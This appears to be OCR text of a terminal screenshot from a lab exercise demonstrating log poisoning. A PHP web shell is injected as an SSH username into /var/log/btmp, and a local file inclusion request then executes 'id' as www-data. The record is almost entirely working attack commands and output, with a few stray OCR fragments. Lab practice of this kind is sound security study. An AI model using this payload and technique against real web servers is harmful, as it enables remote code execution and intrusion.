 File Actions Edit View Help
root@0bd7e47ae1a6:/var/log# ls
README alternatives.log apache2 apt btmp dpkg.log faillog journal lastlog private runit wtmp
root@0bd7e47ae1a6:/var/log# chmod +r btmp
root@0bd7e47ae1a6:/var/log#
┌──(root㉿mordor)-[/var/log]
└─#
┌──(ant㉿mordor)-[/var/log]
└─$ ssh '<?php system($_GET["cmd"]); ?>'@172.17.0.2
<?php system($_GET["cmd"]); ?>@172.17.0.2's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@172.17.0.2's password:
KALI LINUX
┌──(ant㉿mordor)-[/var/log]
└─$ curl -X GET 'http://localhost/?file=/var/log/btmp' -G --data-urlencode 'cmd=id'
you become, the more you are able to hear"
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(ant㉿mordor)-[/var/log]
└─$ curl -X GET 'http://localhost/?file=/var/log/btmp' -G --data-urlencode 'cmd=id' --output -
)ssh:nottyuid=33(www-data) gid=33(www-data) groups=33(www-data)
172.17.0.1Ye)ssh:nottyuid=33(www-data) gid=33(www-data) groups=33(www-data)
172.17.0.1]e
┌──(ant㉿mordor)-[/var/log]
└─$
❐ log posioning ↑ 10h 17m 1 zsh | 16:41 | 16 Jan ant mordor